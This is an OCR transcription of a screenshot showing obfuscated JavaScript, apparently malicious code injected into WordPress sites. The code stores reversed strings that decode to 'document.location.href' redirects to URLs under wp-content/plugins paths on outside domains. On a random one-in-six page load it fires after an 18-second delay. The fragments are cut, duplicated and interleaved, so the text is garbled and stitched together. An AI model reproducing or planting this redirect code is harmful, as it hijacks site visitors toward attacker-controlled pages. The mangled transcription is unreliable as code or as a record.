
the
$NfI=function(n){if (typeof ($NfI.list[n]) == "string")
return $NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-
ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)